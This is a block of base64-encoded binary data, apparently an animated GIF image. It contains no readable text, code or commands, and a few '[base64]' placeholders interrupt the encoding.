JbNCET/bRAAjoHRcRDSKR0LGqBXNF0DrqAH5lPW+FMImiAEngmnJRrY+WIUFRcFqklzFaOlIYo8aZ0vDmOmeSBVVGBz4YRY+N0wvmLYiJEFYCOnYAoOZkoY7VSoEAblhE1j0JEccQ63lYNmDOFncIRnhIbmcdgQvIbrsIZXGRJt3MYSNAESUGEiVGEYZGEF0IID0EIXKoEQvIG/fcHsvQHA2V7ECQz0iMvtAV8UvAHxzQszvaHxVV9dadwdRo+5QFksiU+VnSQpMIyP3JzKldx4pMtLJqJ4jJ8zHaJ4KFMsRJ/KhEwj1pxloZY03VyG1N/DxEz9/92fj9hfzZDi/uHMLwiaRCiJKgpg0v2WNSagf1EdAl7aVlZapSHjLQaeB/aEVh4aUmCgLm6gWoqFf/[base64]/JFv9B5f//CYIgbBAHZYSH6k0xcg1bHtpVRKOCUmjYZCULlipWnqBdjmouiirYnKWCsurSMJfUxWrVhWpH+OU2hg2B/SWKHkaKKsYMMoZiDtW1KUZkcM6pXEbnlENnXJi3/YMrfNtV/cM8KqEItAbogd6wwA6xDKkQXMC51sIq1MKT0sIZKMEd9AwWJsKVvqbHMc+CYEJ1uMuPhamedod9dIeP8Rj3QJ9w2qZHLl+criGU5VUdjovHTceXEpB42MspuQeRnUtOgt8egkcksgzLocxlJSpqwZKLSMzM0N/M7MhRQmqO9MjD9NwFjSJ9mpOmSmXQSASo+upYsupeWuPP8mw8NZ2k/[base64]/l2qU4LQU9rsbXFqziIJOwltqorgfuIq2CFvgjYt8xroVf5s9DrvfgKmTDAOpxCrX/ZUGAWrGRmr5uSgYroRD17b2AaGMUweM6ijt/8xA/xuhh54hh6ozhCIwBBQwQUMwRD8gx6U2yVcAEfUwiXgrQGjwRmcgbsiMAHUwrkObi0gJCkUrr5OiL5Gh+01SAuoi/VpXF41bHyU4Uharh16sPOIS45ZnCcNXJUxyHY0gMq9h72gS7yQrsUm4nhs7CNiZwwr08fsJJmN5wPFCMsWUyfWX8h44nrm7svK7M9d0P6BUG7Z7DkJQjo9xERYrxZvMRd3sRd/sZkA6+KMsTb+pRkDlWCUUV4sTtV+yuCd0bKSb2MqWPqOgzzYcWTIAzEQAz7wMR8zAzHAryAzw/wOgR7oQf8aMt7qQS38A7uyawKfQZSewRE4wBFEqRL/XABCXoKSyuvgJgImkMIc6AAmgDIm2V7EpiH77ObC9ke/+NjkZsD/[base64]/3ASduBwTsoHMWdsxqJuTr7IAH3naHFW7L7fJppsEt+uMNFMzPZIEyvla8FnheTf/gXdOEMl0ZRz0CiBO681W7e1W78iPY8xn/ilpoDvsCqOXjBOinJKXhfV4MWgUTVmZDzmP+MxQR+2PDjBQiu2ExSAE4ACRUO2E5xBRR/BZP/[base64]/g+DAN4NvBBRcV30LbX/nt4IreDxheH6zoIV3xIaHDYabyYVzxHz/Q4dfOIrPd4pbIzqH13sRFEFtxEE5uIf3d0f8dwdk136rl4mzU3a9gwIg+A9h14Szt5EfOZInuZIvOZM3+dKpuJP7t43buEcEBAAh+QQFMgD/ACwBAAIAsgHFAAAI/wD//dsg8F8KgQQFuitY8FnBBwwVQoxIsaLFi/[base64]/+3bLSpT7fA3e5Z6HAoBYTJezeloBTqROgvT7Z+aLgw9pAdPWSVeAQWaOCBZAVVnkB7qDfUM+5wJtBcQzVlEHMUOEUae/WFNdtWDPknEn+z8ZcdgiimqOKKBW3AG0JutRjjbxO+N+FA3UHXE17PRRdidvphVxFr0hUZIEkwPUCBjQ+wwOKTUEY5E1uWtXXQbyl49iJgbVGYkU8dzvfQUjitFqBgHBXZX5CJqWYiTJy9p6SUdNZpp1rwbdYXZnoi5VBbQ4XmnFxD8VWfaH6FeZN0WO0XYn/XmSSgSvT946RALLy3h413durpgSkk9NNOVD5DmWWBWjaQnMQR2teXHUL/9JesiyYm5EVfsUZRdyk5yalrFEj46bDEejeZQAc1lRBdG/jkl4ubucPTn6TFxdxzyIXIFH61IobSVtYpRhuvsQVbkKb/UOBrk+kW6+67kqk1WVAD0cvbvU39Rl2zROVbIVFhtpeUrOS+dmRsUxG55q7cHXzrruc6GaewAr3HQsHwZqyxTAkle5CLyBI010Bg/sYTZ/yG1qxndgkMEZOvuhZTiVwB2ZW3FFUFYmyRCmijuf/EGdFEQG9s9NEoJdTQgs9OmNlPVj7YFGeCgmYthGP6hSi3MXlbkmoiErYdVFK1JHFEv2b0XtFIt+12QR8bRC9QbA0E8oRumcZbec6u/4ecXXgxpBde0HG9UrhdKWZzReAyOja5l6J9LmebVnx2upG/rfnGSl9UmanUWnYeQfpamBdnxjE3tIUYw0QBmwB+q9hTiIX7M8WWTh40aO3uwXvamwf/abIMARd38Q8la1SX8bUFplzShlZU4Dp6NniSDDOKMWzbPfywubhL2J2NwqKLu/Dof3psQ/[base64]/jKl8SQlF9cY7pkuakcnotBDInTACZGygcicJSq7KWSbolHquGxIHwMWjQLMgpEjEIggPRjE/IQhm0iIQ9TmAISCImBOxHEhwYJmUHO2TERViYzekKItBipHKntySntGU0ULSn/s5Vg8jSc5KRsGqWdEllEBQocpYSW1EqFJtSLvaQjQ3VploXe0pTk82IwIYiRhE4UNB5t5UUletFbug+kXhSpQ33H0F66VKLL3OBE9rCHUMi0pjUNhU51Ooqe+jQMgATkNsEJznGG8x9JsBMF16mTFolMaX/6DbQoo0RU+alZo+lXCJ0ovaTo5Z+ZHBpYLRlQgIoobF+TikNVOkwFxhI0bc2lLE0J17JoNJZzTSleL9rWXqaUInNlpitJOtGItlKvo+yrK/EK11EWhZUvreFjNxgswdAUp6HIaWZD0QWe/jSoeQhtHrY5haKGs5wYmMIckholQybSkOzcQN2exqcq/wVldKly1rQChRze4dNQz9EOS8j6T052spNr0shVuCKdxoIxh0pqKB0PWxReohSBOqTJe1KqwOjmUrAS5a5feZkdiLqvsrJUKS6pi0uXgpSXyIwoSSH6UCVBl74xjOFN94tZzfI0FNX0aTZHK9pvTqEJ4ZxCajGQBEK6y0WhcpGELYOeKkErOI1kpFww4z6HZChQo4le/[base64]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[base64]/xAy6NEbc+GR35q9oPsDDocU1LEUY8gUFDAK57u95gCyICug+DsL+ZsH3asKyPQUffu9yvADzvC9oMu9Bzy/2UtI9ncUEdeQbgRwNTZGvzK83Tu7vWu/GgyykeC93fmIjOud85vA3nvAJIy+3xu+I7sHKJy9STCg3MsABYDAO0kDNkwDScW9lbqpA5ABJyzAxyvAChwHPCtOc4ABR1wQPhm9BQKEQLgBLhCUNCfEVFzF3wq8CxgU/aIg8tu9oaC/ZodhlAS/4hYKRFWwobUHG7zG9qsK3ZuBS1JAbizANGDFVWwJhgiA8elv8yYswlJXwbQDqjDIg7wDNACmITsLGf/cu71bx9xLCYv6ribJIHZcydzrAwLRpXOsveZQAt2Lx937D258wMC7veKgChPwD5v6A5ZsycvLs6cJtGxWED95ICCTAq0ZKkP5D9irwxPwy8AMzL2bBN0bD1/qpcFsENXGOqFSbd/Qvd2QtQMQPVczbi0zZfprv4loKdlMAbPgzf+wCP0roKOUiJvsvY7cym8cEfQ3RxPccBFnkBPMfwaECKLVTWHwD2Gwz/usz5awz/8cBnbQvUkQBgM7sAu4e+psycDbpSVAtdv7D00Qyv8QyvGwvaWM0ew6lElAyITsvXbg0SI90io7of+wsGnmYDy4xG1wID+IyxH2D0A4cwL/kQDKYNM2rQoFMAE7zdNe2tMdjNM3rQyRwMjI/[base64]/dleLdzcigj4TFphcLJM5UGyNQU2LdxeXbZmu92Y8WFb/7UQTkcJwz3exK0MAy3U2E3ewm3e180pvyze4w2yFZ3e5F3f9R1IFOFGCLjfMqSf+pmINGDfAj7Qwk3gy83eCVCpbHTZ5K3YSUDcwy3ZD07fji3R+2zbloAIqvyldkDf5P0Niuzh/xAPw20N/[base64]/A6Ey+5ltt5lCO6Zve5T7QpSzw3pyO5glgCSBL6m9uDW0e2pne4dawqRNgDZge6Zq+57Ou5VEOy7OcmhHBxAUSlDCNLLvc6EcOzC4wAccOzP8QCbQu5ahemU+IEMQBjQMQCrZuB4iQ5XseB7w1J+mSFNNc6Y4+580+7o1O3O2C2nK+570bpmHgDdkQ7/A+C+/Q6LPQDPKeDd4QBoJ+FPQccaPwAzugD+twC/DMIPSniO+z7ube8FpO7EZx2gPA8A7/8I6O6nbgDQKRyrNgCA7/2rPw8PQ+594Q8kyu8eyq6hVP7g0f6cQNy0EbEbj/UMviAdPVmxAukCwHsO008Oc+P7Y0QAnMOwGq4Og7P+eUcLJ3PSE4p6cP/+mIsOc7P+U8umF08R6Wbu4HEOXl7vA2sqizwPDEfQDyPQvfsPVp7g0F4A1aTvbVsOffENcbxX9NdgsXuYskOQoAG5+7QxGWjvYFDvjnvvJHzpcTQAmCb/ErbwdHz/hpz7qhnsoNjw2K/A/2zvZpng0lsOdHHgkTgPlpDvhdv/hpHss8iJooQtMFEcUM4QI7fwCwH/uwz/ixz/iUcJqyX/u5LyEeo8XV5g25fwBJ8MvNIPuM7wNzQUK8tRBGgfjBb/zPH/3Pv6gbP/HBnwE+wO/AT/sH/0AE9J77djALZZD7PtCd7ExGA3ALTZurXhAKfwlMDJS47kMDsx/7PuAN+I//PhD89w8Q3gQKPFDQoLd/Cf9N8GbQ4UOIEQ/YMUixIMIJC0vMAiLxAINZ/2ZBnPXOIcKH3kpMGPBtoI+JD30MpFnT5kycChNiCKRT4Q+fQYUOJVrUqM4U/zZQWbrhX9J/LiJajEgjIyKHVB0yGPC0awqnGzYMSBEqYqRZE7BqPWDo2YANFDY8ePZPLoV/lLIegDUh7SzANCoWBFwYcLaCVP+x+DfAr+CIYSJBRPSvo8Np/7DGLFhZ54A9T0OHUlZanLLTp5Xt2NO1desUrf+FVgjZYf8YwAUAh0ls0EBh3SM5H/Dm2LghGsmV26a6/NvgA0CSQ4ShM6Oh3tmJFNiY/[base64]/KcEx1ay8aE6HUr/1CNsEGpiin+SwOCWhATs6YdLFdR006CYSIGKIRJyKqkMo1rv1ANQVTVVGlzIiIhUY1X1G5Yy/CqssVKAQtZUDRFxgjBWxWaKAVD8h65/UuyKklVhAcwvwBbhdRocAetI1YxYImJXYQ/grcxuw431gGmMS2iP2BTKZSI72nWX3SQaS+qr1sjSSTBVw9gouGBVJYLL3GZZFYaVBiB0RIA3uoZXbCwZczeGiZiFN1UpMRjNEleFYpYSEsJGVY5kBaIAVKeBYcSESsBKXIZlPXW9aVCt7h/+dIo3KFx+KJBTnhWk4lMXfmZKQ1M/NvpopFnNtgukkc5jAhfsVQgssrA7//oAKEb0a0QYmoYBxQ1WFFWnpsPwi0bAjGj6bMO6Rnohx4CIOdWym7b7bqMP4FHexvqGScJFukooSad4ZMmApokgsoyXP76myKbNM7gx9P7SzUj3xnTvHyIjia9IRDJSaES7o/NLpKY5OjpEpIEgdCXL8Jb9Y7pjbhwhS3QK5Jae5lAo54R+aCN4BBoYHoGEotmmZ+YZdF7ofxosunUggPCm6VazBeJuIEa0V3CxwErhm6aN0NoxYO3OAzS5UqwrIbXvXgabaWy3e/767c5s0H/cvrvfmAWQfgMUYAGP5ph/XEk2UfnHJ2ZniAHYiiyvGd1CaIC3+cluGRvMINI+4f+9hLhtfhvEYAdnZzTzKcQxYbDf0aCwkY61cBrqWV0JkHayCURiAoY4YQ+bZrJ/NCEhkrqZTgaUkAYMCAHH+0cbthENCDCPeVQI2lKqWKrpGe0TBZhAAf6BvYW4iod2MwTUXBAbsIgqBaCxW+gQqDX/GY0cKEpBimbjjoRcUH6zy+AI7ZaRrjjQbjD4lw9nx6Oo7SFqcCMCBx3pyNApJGprTNIArnSCPWLDhEgz4Sa7xxKWCPJjfbzfKJvmR6QZgHKFWgTezJaRTWLyaJ8Q2CwXkkMo4O0TQNhlL3n5S1+K0mjVqdmkIhWIJARiDkDZmUKW+I8GJKQNyPvH8qIoRU7/[base64]/BV+KiXsMlBWUIAOqgBldeQWZ+HWDTq2/[base64]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[base64]/d2lQfPLP/3nmv28uCOBSQGcgp0MVmmLZyEfnM1tm/+BulbQjRKnuAQm/AxzmYxT6C7fUALN3OoaVxFX/AzJ3T6NnNEryAJH/MwmuzJfnDfRTadIHGIoo8THwJgTqALQIQuwA/86AIhulMkgBRIEYofoAFrpASggME2yACj+HGkjuaooKIGMfKmFnJf53PmVmNhh3InF+fr1mpGLujuTuexXqOnwPKSlReH5fKRtfY3ik1AT6AfzQhyJkSLk2xt501wn/A7ue9FFoorbnKEVmDNtHMsWul+uxOWPhcGCi0zp5B8582FpvQw4k1vd6hwf/B8jz8x79xD1Pd7T/QQI+hHv2VEuxL/EE+IIQiNSAiV1B6Cigd1zeiCUvd4Uq8M/bjTPFDXVR8KGqAUGgCKDPiGb2CAb9CJNqAuHhfuHXeu6IU9QvWqnf8qeyV3ixPyRFVjYEc0oVf2cP6ZT1G+cVY+d3oQsUhnqVcIZ6ekRB6LwkEXLvRCh+16DxtzSO9caba4iJcklV5poG9cRE/46Sb3Aldgk7XldIbg7IqKJid3FpMk+AP3AS9wSfp7cxcdiGegrrgSBQ+tTXfEfr/cjEj4gWYgkqNeRXd4tB/wYk+gu9+AUKGNaP7a2eB4RAiVyvj4yoBbuG3xf0hBn47xBPmBb8gABlCIZmBmoZAuZ+Z5OxvHOuNB/26yuOtKVFvmdc0H2d/Ps+CXpKYQZ4pvcuZHdqHY7kes0LBG50rCeri4/px7iyY3/BclaHz/a12lXizift7k87FXe3JfZHHm8+02fOR3eIrP+xWTf03/+6Aw7kOsb/ePP10HCBf/XEQS+O/gwIEDBA4RWNDgv0gIEx6EOBGiwYIJBWJ04XBgwT0a/w3ZM4QkSZN7/q1kibBll39duow6WBNRk4NN8iCZ0hPJwSkThw6lROPbt38MEDIw989cMqJSp1KtevDkRKwHQ5zkGoJKiIFhN4R14dUFFbRDwlYkm2JgirRYU7jYUBfhSbtWqw4guuftgA0pNgQeHPjg34sHNf9yrBgRocSBEyITlWgwI0KHFilDPrjwJcahLlruRTgh4UiiQ/paXKx4Yl+iEyBGpvwZpGnFkVtbdiyVtOvGDQ0OaLhSZcmSMjfEJDqKZpcm0XWG+Sc0Z05LPueUpnHwR+nw4veCpfLvq9eTac2vVX+Sofm35g++dUwlxZAN/wyQO+iPCYAHMTEegQMitIyBy/yjgALLKEDUgwtOFOFBChK1DDb/YKPgMhZieOA/FiKUYYb/TEPiAdhMc+IB/6TY4jQHxIhQiwS6eJAdBx1gR4s79pjjREC2mABCOdqRQI5ISmUkQkQipMw/UA6VAJROHuSklVVJOZ4z/3QJZZdeDqX/n0xDdMGcmVoh1Nw/TYzi5kQ7IZHHPz/[base64]/2SLxg7roszH/nPkrk0eWa20Q+2srB3KUEkklEHvta2NyoijtFRhgjvR0/90exA6E22g3FX/kCnVdAiFsRPYltCZB7zrIgTvUN7xu/ZUzCiK3sAHUXEoegaFxZXWIcQ19xD3uWDEVKxI5U+oDks16oOlDsiKHIp7imAdcjjyD8YIUiwignJIbmHHUuGx6YUj75VhJ5t0ImuPvKYMrKwr6yh6aXhMggePS8ZcY+03K/nPJL1n+CzQyj55pDLPRmkkDJrAILTQ2LI9kQ8wEGWHJmDwUNXUUbN0UktmMjfVdM81gdNE1X0dRrv/oE3vRH0OhQsC9Tw/P0LzPfpVomh5df8/[base64]/QGIpJyLW1k4RCTQdBRCVw8qbzNeFr1LEE+hK5PoQkoQz/4M4/dNCANtBvbcxg1CVRwii2PGotjzJIoiL1j0gJbAiLoIoX5fAPf0zui64sYeH8IYcFGtD/laYAEIIYpIAVHsMRG3sQFB7kIRJWsEEdsgoFj8FDBXnxlSWEXR3w4AhscJCHCHHmF2fFupaVpkbHoBnNfHQzHyVAesrEEZLsMMVpVQtJyXzlUEpoChv0zI3YvGcJfRClNSpNnU/k4hZLCNAtxmEodeyWM6YWCayQK48rYdNEuoCINk2UKtX5hyIvepBGIkQH//iFUiq5r0OZpzzn0UqiEDW3rdhPIOmxSjue+KB2HOSLUgGQAjbxj1eaohOOCJUCHviPVDZIg8KknIMcUcITimgqUDCgGaCAIS9SBQ+zwsMxNkHNb+70m1ydChFd9zqERHN2sjvrJGqK1tmxFXTG/9qUMu3wrCOts4oJUBY5BpqFg2ShdzD4a7X4KUbpiceV+uTnGsFQQcXWFJ/[base64]/oA8Su0RT/MIUPBipiQnCxoBOpI/8d/wGKvBykoWmKSXMkGqeKji8nCLHxQTRqCUPs2E9I0MES/qGvf2QgtYN67bWoINu32Q8hYSkYbaF8KYpQxZmmwIM/mulM5fqDptQVEFCpW8EF6bSXDSqqdhUQTO4ydSrcfWYvy7sMOfxwGVg9xnoz1N73HiMLNUyZeb+5iQMQGkVgnUh6CXWMSczMDtk9J8/oWkHpVZFnCXhnYx3rAwszj0ocVsaAb7bGbCF2v8cAg9Li4INVs7rVPoiDZMGVvW8R5CP5aTFDTzLRmHBWJjXGiUarMq+J/II7GfjBNyiZFKJUA8lUmS1th5JJsKQUJZ5MVMIExsmpOPPDu+zvUBT/FyADlbBUQO3qMUpF32M0LpcKYoUj5OCgZewDlhebIFG4G+7yYqOCWr3zetWb1a3yMEXYiCYeGGsDG2YXWPjNIRTqMAlHSNwMk/hhTX+oCUfAYL4XL9kBzBlVGNRBwU6sIMcVrOAqhtoqX4QC0YhWrSh5WhMl/C+pR+3PYwRNHO/Epg3C1K1ZUzahIFET9yaCCDP9Y9dN9yywyWcVQzhyIvoyShsoQWTW/qPZTnGts6UCFlcouTxuo0pXqP3JuYVAf60hCnDjbsB/dOLbZmgH3vFOX8opTg54j3cJ2xHvdtSBCbDM6U49GEwyP9FBbEZQLeUtohFq7hOT0+FWTdjv/6wqqIIBr0MnWFiHFZoBiFC485i/uKkeumwiT72yAU2BDSDx/Kl4hqo434ruZ+7elVa8K/AUe2riEc9azTs+85Rhzwr2bCKI1SFX2ThgESfTBpU1aELFIY6qfWRNLy7JTNbkdJmEQeoV1agQLiqvR1IltcmeiFP+kY1/dEP+COmGN5As236VHT0k9f9XMAqjyIVvPUgHdMAKmUIH7FJWjRsT8NKDEI6WudJB1F25IR67BRODOEgJsUKDKFUFnVAyhcgxjchBJJO88Zu/ZYjnlQjvjVlX/QNWDdUmbIIN7N0nuM7DDcUB1AFV4Yg3hRwFHYQpQAHM6A5hlUYJEQmS5P/VQJWQDQ5UFG6RJjRJlQhWLY0ZDGDYkyAWOcDg0vhcBWmf9lXWEyFEl0SW04gJQWjSEESCi7GJrg1FTlxA+WHUP1